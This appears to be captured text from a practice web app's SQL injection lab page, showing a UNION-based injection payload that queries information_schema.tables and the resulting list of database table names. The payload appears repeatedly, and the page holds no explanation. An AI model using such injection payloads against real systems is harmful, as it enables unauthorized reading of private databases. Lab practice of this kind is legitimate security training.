 Vulnerability: SQL Injection
User ID: Submit
ID: 1 'union select table_name , null from information_schema.tables -- -
First name: admin
Surname: admin
ID: 1 'union select table_name , null from information_schema.tables -- -
First name: ALL_PLUGINS
Surname:
ID: 1 'union select table_name , null from information_schema.tables -- -
First name: APPLICABLE_ROLES
Surname:
ID: 1 'union select table_name , null from information_schema.tables -- -
First name: CHARACTER_SETS
Surname:
ID: 1 'union select table_name , null from information_schema.tables -- -
First name: CHECK_CONSTRAINTS
Surname: